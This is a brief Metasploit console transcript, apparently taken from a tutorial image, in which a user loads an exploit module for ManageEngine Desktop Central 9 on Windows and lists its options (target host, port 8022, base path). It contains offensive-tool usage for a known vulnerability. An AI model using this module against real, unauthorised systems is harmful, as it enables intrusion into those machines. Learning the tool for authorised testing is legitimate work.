 msf > use exploit/windows/http/manageengine_connectionid_write
msf exploit(manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,
type:host:port][...]
   RHOST                       yes       The target address
   RPORT      8022             yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connectio
ns
   TARGETURI  /                yes       The base path for ManageEngine Desktop C
entral
   VHOST                       no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   ManageEngine Desktop Central 9 on Windows